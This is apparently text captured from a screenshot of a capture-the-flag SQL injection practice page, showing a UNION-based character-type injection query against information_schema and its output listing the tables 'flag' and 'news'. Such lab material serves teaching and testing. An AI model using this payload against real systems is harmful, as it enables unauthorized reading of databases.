 SQL 字符型注入
ID 输个1试试？ Search
select * from news where id='-1' union select group_concat(table_name), 1 from information_schema.tables where
table_schema='sqli' #'
ID: flag,news
Data: 1